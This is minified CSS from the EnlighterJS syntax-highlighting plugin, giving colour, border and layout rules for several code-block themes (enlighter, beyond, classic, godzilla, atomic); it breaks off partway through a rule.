.enlighter-raw{white-space:pre!important}.enlighter-collapse.enlighter-v-standard{overflow-y:auto;max-height:500px}.enlighter-collapse.enlighter-v-codegroup .enlighter-codegroup-wrapper{overflow-y:auto;max-height:500px}.enlighter-collapse.enlighter-collapse-full.enlighter-v-standard{max-height:none}.enlighter-collapse.enlighter-collapse-full.enlighter-v-codegroup .enlighter-codegroup-wrapper{max-height:none}.enlighter-show-rawcode .enlighter-raw{display:block}.enlighter-show-rawcode .enlighter{display:none!important}
.enlighter-t-enlighter{color:#939393;border-radius:8px;border:solid 1px #e0e0e0}.enlighter-t-enlighter .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-enlighter .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-enlighter .enlighter-btn:after{content:''}.enlighter-t-enlighter.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter .enlighter-raw{font-size:1em;color:#000;background-color:#f9f9f9;border-radius:8px;line-height:1.4em;padding:0 5px 0 60px}.enlighter-t-enlighter div.enlighter>div{border:solid 0 #fff;line-height:1.35em;color:#aaa}.enlighter-t-enlighter div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-enlighter div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-enlighter div.enlighter>div.enlighter-special{background-color:#fdf5f0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div::before{border-right:solid 1px #e0e0e0;background-color:#f9f9f9}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:8px 0 0 0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 0 8px}.enlighter-t-enlighter .enlighter-text{color:#000}.enlighter-t-enlighter .enlighter-c0{color:#99a}.enlighter-t-enlighter .enlighter-c1{color:#99a}.enlighter-t-enlighter .enlighter-c2{color:#99a}.enlighter-t-enlighter .enlighter-c9{color:#9baa8f}.enlighter-t-enlighter .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k2{color:#458;font-weight:700}.enlighter-t-enlighter .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-enlighter .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-enlighter .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-enlighter .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k8{color:#4da0d2}.enlighter-t-enlighter .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-enlighter .enlighter-k11{color:#99a}.enlighter-t-enlighter .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e2{color:#009926}.enlighter-t-enlighter .enlighter-e3{color:#286491}.enlighter-t-enlighter .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-enlighter .enlighter-s0{color:#d14}.enlighter-t-enlighter .enlighter-s1{color:#d14}.enlighter-t-enlighter .enlighter-s2{color:#d14}.enlighter-t-enlighter .enlighter-s3{color:#737383}.enlighter-t-enlighter .enlighter-s4{color:#ff8c00;font-weight:700}.enlighter-t-enlighter .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-enlighter .enlighter-n0{color:#099}.enlighter-t-enlighter .enlighter-n1{color:#099}.enlighter-t-enlighter .enlighter-n2{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n3{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n4{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-enlighter .enlighter-m0{color:#0086b3}.enlighter-t-enlighter .enlighter-m1{color:#0086b3}.enlighter-t-enlighter .enlighter-m2{color:#0086b3}.enlighter-t-enlighter .enlighter-m3{color:#0086b3}.enlighter-t-enlighter .enlighter-g0{color:#777}.enlighter-t-enlighter .enlighter-g1{color:#777}.enlighter-t-enlighter .enlighter-t0{color:#777}.enlighter-t-enlighter .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-enlighter .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-t3{color:#0086b3}.enlighter-t-enlighter .enlighter-t4{color:#009926}.enlighter-t-enlighter .enlighter-t5{color:#009926}.enlighter-t-enlighter .enlighter-t6{color:#d14}.enlighter-t-enlighter .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-enlighter .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-enlighter .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x2{color:#4da0d2}.enlighter-t-enlighter .enlighter-x10{color:#000;font-weight:700}.enlighter-t-enlighter .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-enlighter .enlighter-x13{color:#0086b3}.enlighter-t-enlighter .enlighter-x14{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-enlighter.enlighter-v-inline{border-radius:3px;background-color:#fafafa}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter,.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-raw{border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter div:first-child{border-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch{border-radius:8px 8px 0 0;background-color:#f9f9f9;border-bottom:1px solid #e0e0e0;padding:5px 5px 5px 45px}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border-radius:4px;border:1px solid #e0e0e0;font-size:1em;color:#000;background-color:transparent;width:auto}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e5e5e5;color:#000;border-color:#c9c9c9}
.enlighter-t-beyond{color:#333;background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-beyond .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-beyond .enlighter-btn:after{content:''}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fff}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover.enlighter-special{background-color:#fffcd3;border:solid 0 #fff;color:#444}.enlighter-t-beyond .enlighter-raw{background-color:#f7f7fa;font-size:1.1em;color:#333;padding:10px 15px 10px 59px;line-height:1.7em}.enlighter-t-beyond div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 10px;line-height:1.5em;color:#aaa;background-color:#f7f7fa}.enlighter-t-beyond div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-beyond div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-beyond div.enlighter>div:AFTER{content:' '}.enlighter-t-beyond div.enlighter>div.enlighter-special{background-color:#fff}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.9em}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-beyond .enlighter span{font-size:1.1em}.enlighter-t-beyond .enlighter-text{color:#2f3235}.enlighter-t-beyond .enlighter-c0{color:#8181a1}.enlighter-t-beyond .enlighter-c1{color:#8181a1}.enlighter-t-beyond .enlighter-c2{color:#8181a1}.enlighter-t-beyond .enlighter-c9{color:#8181a1}.enlighter-t-beyond .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k2{color:#458;font-weight:700}.enlighter-t-beyond .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-beyond .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-beyond .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-beyond .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k8{color:#4da0d2}.enlighter-t-beyond .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-beyond .enlighter-k11{color:#8181a1}.enlighter-t-beyond .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e2{color:#009926}.enlighter-t-beyond .enlighter-e3{color:#286491}.enlighter-t-beyond .enlighter-e4{color:#049595;font-style:italic}.enlighter-t-beyond .enlighter-s0{color:#d14}.enlighter-t-beyond .enlighter-s1{color:#d14}.enlighter-t-beyond .enlighter-s2{color:#d14}.enlighter-t-beyond .enlighter-s3{color:#737383}.enlighter-t-beyond .enlighter-s4{color:#049595;font-weight:700}.enlighter-t-beyond .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-beyond .enlighter-n0{color:#099}.enlighter-t-beyond .enlighter-n1{color:#099}.enlighter-t-beyond .enlighter-n2{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n3{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n4{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-beyond .enlighter-m0{color:#0086b3}.enlighter-t-beyond .enlighter-m1{color:#0086b3}.enlighter-t-beyond .enlighter-m2{color:#0086b3}.enlighter-t-beyond .enlighter-m3{color:#0086b3}.enlighter-t-beyond .enlighter-g0{color:#777}.enlighter-t-beyond .enlighter-g1{color:#777}.enlighter-t-beyond .enlighter-t0{color:#777}.enlighter-t-beyond .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-beyond .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-t3{color:#0086b3}.enlighter-t-beyond .enlighter-t4{color:#009926}.enlighter-t-beyond .enlighter-t5{color:#009926}.enlighter-t-beyond .enlighter-t6{color:#d14}.enlighter-t-beyond .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-beyond .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-beyond .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x2{color:#4da0d2}.enlighter-t-beyond .enlighter-x10{color:#000;font-weight:700}.enlighter-t-beyond .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-beyond .enlighter-x13{color:#0086b3}.enlighter-t-beyond .enlighter-x14{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-beyond.enlighter-v-inline{border-radius:3px;background-color:#f7f7fa;border:dotted 1px #e2e2e8;padding:0}.enlighter-t-beyond.enlighter-v-codegroup{padding:0;border:none}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#fff;padding:0 0 0 45px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 2px #e2e2e8;border-radius:5px 5px 0 0;font-size:1em;color:#286491;font-weight:700;background-color:#fff;border-bottom:none;padding:3px 10px 3px 10px;width:auto}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e2e2e8;border-color:#d8d8dd;color:#505050;font-weight:700}
.enlighter-t-classic{background-color:#fff;border:1px solid #e8e8e2}.enlighter-t-classic .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-classic .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-classic .enlighter-btn:after{content:''}.enlighter-t-classic.enlighter-hover div.enlighter>div:hover{background-color:#ddf0dd}.enlighter-t-classic .enlighter-raw{font-size:1.25em;color:#000;line-height:1.85em;padding:4px 5px 4px 58px}.enlighter-t-classic div.enlighter{line-height:1.7em}.enlighter-t-classic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.7em;color:#aaa}.enlighter-t-classic div.enlighter>div>div{border-left:solid 4px #52ce52}.enlighter-t-classic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-classic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-classic div.enlighter>div:AFTER{content:' '}.enlighter-t-classic div.enlighter>div:nth-child(even){background-color:#f8f8f8}.enlighter-t-classic div.enlighter>div.enlighter-special{background-color:#edf9ec;border-left-color:#3fa03f}.enlighter-t-classic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;color:#000;background-color:#f8f8f8;font-size:1.15em;width:55px;min-width:55px}.enlighter-t-classic .enlighter span{font-size:1.25em}.enlighter-t-classic .enlighter-text{color:#000}.enlighter-t-classic .enlighter-c0{color:#888}.enlighter-t-classic .enlighter-c1{color:#888}.enlighter-t-classic .enlighter-c2{color:#888}.enlighter-t-classic .enlighter-c9{color:#888}.enlighter-t-classic .enlighter-k0{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k3{color:#404247;background-color:#f0f0f0}.enlighter-t-classic .enlighter-k4{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k5{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k6{color:#066da1;font-style:italic}.enlighter-t-classic .enlighter-k7{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k8{color:#404247}.enlighter-t-classic .enlighter-k9{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-k10{color:#404247;font-style:italic}.enlighter-t-classic .enlighter-k11{color:#888}.enlighter-t-classic .enlighter-e0{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e2{color:#009926}.enlighter-t-classic .enlighter-e3{color:#d53aa9}.enlighter-t-classic .enlighter-e4{color:#d53aa9;font-style:italic}.enlighter-t-classic .enlighter-s0{color:#2d47e6}.enlighter-t-classic .enlighter-s1{color:#2d47e6}.enlighter-t-classic .enlighter-s2{color:#2d47e6}.enlighter-t-classic .enlighter-s3{color:#2d47e6}.enlighter-t-classic .enlighter-s4{color:#2d47e6;font-weight:700}.enlighter-t-classic .enlighter-s5{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-n0{color:#d53aa9}.enlighter-t-classic .enlighter-n1{color:#d53aa9}.enlighter-t-classic .enlighter-n2{color:#d53aa9}.enlighter-t-classic .enlighter-n3{color:#d53aa9}.enlighter-t-classic .enlighter-n4{color:#d53aa9}.enlighter-t-classic .enlighter-n5{color:#d53aa9}.enlighter-t-classic .enlighter-m0{color:#404247}.enlighter-t-classic .enlighter-m1{color:#404247}.enlighter-t-classic .enlighter-m2{color:#404247}.enlighter-t-classic .enlighter-m3{color:#404247}.enlighter-t-classic .enlighter-g0{color:#444}.enlighter-t-classic .enlighter-g1{color:#444}.enlighter-t-classic .enlighter-t0{color:#444}.enlighter-t-classic .enlighter-t1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t2{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t3{color:#066da1}.enlighter-t-classic .enlighter-t4{color:#009926}.enlighter-t-classic .enlighter-t5{color:#009926}.enlighter-t-classic .enlighter-t6{color:#d53aa9}.enlighter-t-classic .enlighter-t7{color:#444;font-weight:700}.enlighter-t-classic .enlighter-t8{color:#444;background-color:#f0f0f0;font-style:italic}.enlighter-t-classic .enlighter-x1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-x2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-x10{color:#000;font-weight:700}.enlighter-t-classic .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-classic .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-classic .enlighter-x13{color:#0086b3}.enlighter-t-classic .enlighter-x14{color:#099;font-style:italic}.enlighter-t-classic .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-classic.enlighter-v-inline{background-color:transparent;border:none}.enlighter-t-classic.enlighter-v-codegroup{display:block}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f8f8f8;padding-left:45px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:none;font-size:1.25em;line-height:2.1em;width:auto;height:auto;background-color:transparent;padding:5px 10px 5px 10px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#52ce52;color:#f9f9f9;font-weight:700}
.enlighter-t-godzilla{border-left:solid 6px #4a80b3;background-image:url([data-uri]);background-repeat:repeat;background-position:0 0}.enlighter-t-godzilla .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-godzilla .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-godzilla .enlighter-btn:after{content:''}.enlighter-t-godzilla.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f1}.enlighter-t-godzilla .enlighter-raw{font-size:1.15em;line-height:1.6em;color:#2b333a;padding:4px 5px 4px 54px}.enlighter-t-godzilla div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#9c9ea0}.enlighter-t-godzilla div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-godzilla div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-godzilla div.enlighter>div:AFTER{content:' '}.enlighter-t-godzilla div.enlighter>div.enlighter-special{background-color:#fffcd3}.enlighter-t-godzilla.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;background-color:transparent;font-size:.9em}.enlighter-t-godzilla .enlighter span{font-size:1.15em}.enlighter-t-godzilla .enlighter-text{color:#2b333a}.enlighter-t-godzilla .enlighter-c0{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c1{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c2{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c9{color:#5b7c9c}.enlighter-t-godzilla .enlighter-k0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k2{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k3{color:#4284ae;background-color:#f0f0f0}.enlighter-t-godzilla .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k5{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k6{color:#085789;font-style:italic}.enlighter-t-godzilla .enlighter-k7{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k8{color:#4284ae}.enlighter-t-godzilla .enlighter-k9{color:#ae42a0;font-weight:700}.enlighter-t-godzilla .enlighter-k10{color:#ae42a0;font-style:italic}.enlighter-t-godzilla .enlighter-k11{color:#6b7c8b}.enlighter-t-godzilla .enlighter-e0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e2{color:#085789}.enlighter-t-godzilla .enlighter-e3{color:#085789}.enlighter-t-godzilla .enlighter-e4{color:#d2901d}.enlighter-t-godzilla .enlighter-s0{color:#5e860f}.enlighter-t-godzilla .enlighter-s1{color:#5e860f}.enlighter-t-godzilla .enlighter-s2{color:#5e860f}.enlighter-t-godzilla .enlighter-s3{color:#5e860f}.enlighter-t-godzilla .enlighter-s4{color:#5e860f}.enlighter-t-godzilla .enlighter-s5{color:#5e860f}.enlighter-t-godzilla .enlighter-n0{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n1{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n2{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n3{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n4{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n5{color:#9b0d5c;text-decoration:underline}.enlighter-t-godzilla .enlighter-m0{color:#d0284a}.enlighter-t-godzilla .enlighter-m1{color:#d0284a}.enlighter-t-godzilla .enlighter-m2{color:#d0284a}.enlighter-t-godzilla .enlighter-m3{color:#d0284a}.enlighter-t-godzilla .enlighter-g0{color:#35434c}.enlighter-t-godzilla .enlighter-g1{color:#35434c}.enlighter-t-godzilla .enlighter-t0{color:#35434c}.enlighter-t-godzilla .enlighter-t1{color:#d0284a;font-weight:700}.enlighter-t-godzilla .enlighter-t2{color:#9b0d5c;font-weight:700}.enlighter-t-godzilla .enlighter-t3{color:#085789}.enlighter-t-godzilla .enlighter-t4{color:#085789}.enlighter-t-godzilla .enlighter-t5{color:#085789}.enlighter-t-godzilla .enlighter-t6{color:#d0284a}.enlighter-t-godzilla .enlighter-t7{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-t8{color:#35434c;background-color:#f0f0f0;font-style:italic}.enlighter-t-godzilla .enlighter-x1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x2{color:#4284ae}.enlighter-t-godzilla .enlighter-x10{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-x11{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x12{color:#085789;text-decoration:underline}.enlighter-t-godzilla .enlighter-x13{color:#4284ae}.enlighter-t-godzilla .enlighter-x14{color:#4284ae;font-style:italic}.enlighter-t-godzilla .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla.enlighter-v-inline{background-color:#f7f7f7;border:dotted 1px #e0e0e1;border-left:solid 2px #4a80b3}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch{font-family:"Open Sans",Arial,Verdana,sans-serif;background-color:#4a80b3;padding:5px 5px 5px 5px}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;background-color:transparent;line-height:1.7em;font-size:1.15em;color:#f0f0f0;width:auto}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#00417f}
.enlighter-t-atomic{font-family:Inconsolata,Consolas,"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;background-color:#272b33;font-size:12px;color:#939393}.enlighter-t-atomic .enlighter-toolbar{top:10px;right:10px}.enlighter-t-atomic .enlighter-btn{font-family:"Open Sans",Arial,Verdana,sans-serif;background-image:none;background-color:transparent;color:#939393;font-size:1.1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #383e49;border-radius:4px;background-color:#13151a}.enlighter-t-atomic .enlighter-btn:hover{background-color:#121518;color:#f0f0f0}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-atomic .enlighter-raw{font-size:1.4em;color:#cfd5e0;background-color:#272b33;line-height:1.85em;padding:4px 5px 4px 54px}.enlighter-t-atomic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#596174;background-color:#272b33}.enlighter-t-atomic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-atomic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-atomic div.enlighter>div:AFTER{content:' '}.enlighter-t-atomic div.enlighter>div.enlighter-special{background-color:#392d3b}.enlighter-t-atomic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:1.3em}.enlighter-t-atomic.enlighter-hover div.enlighter>div:hover{background-color:#2e353e}.enlighter-t-atomic .enlighter span{font-size:1.4em}.enlighter-t-atomic .enlighter-text{color:#cfd5e0}.enlighter-t-atomic .enlighter-c0{color:#6b7c8b}.enlighter-t-atomic .enlighter-c1{color:#6b7c8b}.enlighter-t-atomic .enlighter-c2{color:#6b7c8b}.enlighter-t-atomic .enlighter-c9{color:#5b7c9c}.enlighter-t-atomic .enlighter-k0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-k3{color:#4284ae}.enlighter-t-atomic .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-atomic .enlighter-k5{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k6{color:#d171dd;font-style:italic}.enlighter-t-atomic .enlighter-k7{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k8{color:#4284ae}.enlighter-t-atomic .enlighter-k9{color:#fff}.enlighter-t-atomic .enlighter-k10{color:#4284ae;font-style:italic}.enlighter-t-atomic .enlighter-k11{color:#6b7c8b}.enlighter-t-atomic .enlighter-e0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e2{color:#d19252}.enlighter-t-atomic .enlighter-e3{color:#ae42a0}.enlighter-t-atomic .enlighter-e4{color:#d2901d;font-style:italic}.enlighter-t-atomic .enlighter-s0{color:#7cc379}.enlighter-t-atomic .enlighter-s1{color:#7cc379}.enlighter-t-atomic .enlighter-s2{color:#7cc379}.enlighter-t-atomic .enlighter-s3{color:#7cc379}.enlighter-t-atomic .enlighter-s4{color:#7cc379;font-weight:700}.enlighter-t-atomic .enlighter-s5{color:#5e860f;font-style:italic}.enlighter-t-atomic .enlighter-n0{color:#d19a66}.enlighter-t-atomic .enlighter-n1{color:#d19a66}.enlighter-t-atomic .enlighter-n2{color:#d19a66}.enlighter-t-atomic .enlighter-n3{color:#d19a66}.enlighter-t-atomic .enlighter-n4{color:#d19a66}.enlighter-t-atomic .enlighter-n5{color:#d19a66}.enlighter-t-atomic .enlighter-m0{color:#4284ae}.enlighter-t-atomic .enlighter-m1{color:#4284ae}.enlighter-t-atomic .enlighter-m2{color:#4284ae}.enlighter-t-atomic .enlighter-m3{color:#4284ae}.enlighter-t-atomic .enlighter-g0{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t0{color:#6b7c8b}.enlighter-t-atomic .enlighter-t1{color:#9b0d5c;font-weight:700}.enlighter-t-atomic .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-atomic .enlighter-t3{color:#d171dd}.enlighter-t-atomic .enlighter-t4{color:#4284ae}.enlighter-t-atomic .enlighter-t5{color:#4284ae}.enlighter-t-atomic .enlighter-t6{color:#9b0d5c}.enlighter-t-atomic .enlighter-t7{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t8{color:#6b7c8b}.enlighter-t-atomic .enlighter-x1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x10{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x11{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x12{color:#d171dd;text-decoration:underline}.enlighter-t-atomic .enlighter-x13{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x14{color:#d19a66;font-style:italic}.enlighter-t-atomic .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch{padding:5px 5px 0 45px;background-color:#121518}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:2px 8px 0 8px;border:none;background-color:transparent;line-height:2.1em;font-weight:700;color:#f0f0f0;border-radius:5px 5px 0 0;text-transform:lowercase}.enlighter-t-atomic.enlighter-v-codegroup 